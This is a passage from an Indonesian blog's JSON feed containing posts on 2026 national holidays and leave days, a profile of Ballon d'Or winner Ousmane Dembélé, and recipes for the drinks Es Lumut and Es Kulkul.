justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.005+07:00"},"updated":{"$t":"2025-09-24T09:20:44.801+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EKisah Ousmane Dembélé memenangkan Ballon d'Or adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama Paris Saint-Germain. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di Barcelona, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di Borussia Dortmund. Setelah tampil gemilang bersama Stade Rennais, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di Camp Nou penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk La Liga dan Copa del Rey.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:14.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa di sini yang tidak familiar dengan Es Kulkul? Jajanan legendaris yang satu ini sempat jadi primadona di era 90-an dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESprinkle warna-warni\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: 